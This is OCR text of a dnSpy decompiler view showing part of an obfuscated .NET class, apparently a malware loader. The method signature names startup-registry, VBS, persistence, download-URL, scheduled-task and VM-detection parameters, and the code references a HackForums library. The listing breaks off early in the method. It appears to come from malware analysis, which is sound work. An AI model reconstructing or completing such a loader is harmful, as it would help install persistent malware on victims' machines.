 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.IO.Compression.FileSystem (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Runtime (5.0.0.0)
Microsoft.Win32.TaskScheduler (2.11.0.0)
Microsoft.Win32.TaskScheduler.dll
PE
Type References
References
Resources
{ } -
{ } ClassLibrary1
Home @02000168
Base Type and Interfaces
Derived Types
Home() : void @06000B4A
MessageBox(IntPtr, string, string, uint) : int
smethod_0() : bool @06000B4B
VAI(string, string, string, string, string, strin
home_0 : Home @04000489
{ } ClassLibrary1.ClassLibrary1
{ } dnlib
{ } dnlib.DotNet
{ } dnlib.DotNet.Emit
{ } dnlib.DotNet.MD
{ } dnlib.DotNet.Pdb
{ } dnlib.DotNet.Pdb.Dss
{ } dnlib.DotNet.Pdb.Managed
{ } dnlib.DotNet.Resources
{ } dnlib.DotNet.Writer
{ } dnlib.IO
{ } dnlib.PE
{ } dnlib.Threading
{ } dnlib.Utils
{ } dnlib.W32Resources
{ } DpaQpcrHuqHwyvewrxI
{ } HackForums.gigajew
{ } Microsoft.CodeAnalysis
{ } Microsoft.Win32.TaskScheduler
{ } Microsoft.Win32.TaskScheduler.Fluent
{ } Microsoft.Win32.TaskScheduler.Properties
{ } Microsoft.Win32.TaskScheduler.V1Interop
{ } Microsoft.Win32.TaskScheduler.V2Interop
{ } System.Runtime.CompilerServices
{ } System.Runtime.InteropServices
{ } System.Security.AccessControl
<empty> Home
1 using System;
2 using System.Collections;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Linq;
6 using System.Management;
7 using System.Net;
8 using System.Runtime.InteropServices;
9 using System.Text;
10 using HackForums.gigajew;
11 using Microsoft.VisualBasic;
12 using Microsoft.Win32.TaskScheduler;
13
14 namespace ClassLibrary1
15 {
16 // Token: 0x02000168 RID: 360
17 public class Home
18 {
19 // Token: 0x06000B48 RID: 2888
20 [DllImport("user32.dll", CharSet = CharSet.Unicode)]
21 public static extern int MessageBox(IntPtr hWnd, string text, string caption, uint type);
23 // Token: 0x06000B49 RID: 2889 RVA: 0x0005EAFC File Offset: 0x0005CCFC
24 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string nativo, string
nomenativo, string persitencia, string url, string caminho, string nomedoarquivo, string string_0, string minutos, string
startuptask, string taskname, string vmName, string startup_onstart)
25 {
26 byte[] array;
27 string text2;
28 for (;;)
29 {
30 IL_E7C:
31 bool flag = vmName == Class150.smethod_16(339087002 ^ <Module>{92db5226-4015-4fc2-
a029-14e800ed4f5a}.m_8a7b75602d8b4f199d72b5077e7b271c.m_477bcb7bb1f2457bbc7af44ce8070efa);
32 for (;;)
33 {
34 IL_E73:
35 if (flag)
36 {
37 goto IL_06;
38 }
39 int num = 17;
40 if (<Module>{92db5226-4015-4fc2-a029-14e800ed4f5a}.m_8a7b75602d8b4f199d72b5077e7b271c.m_efc91ea963974120b9013a3f88b8fa3c !=
0)
41 {
42 goto IL_E4E;
43 }
44 bool flag3;
45 string s;
46 WebClient webClient;
100 %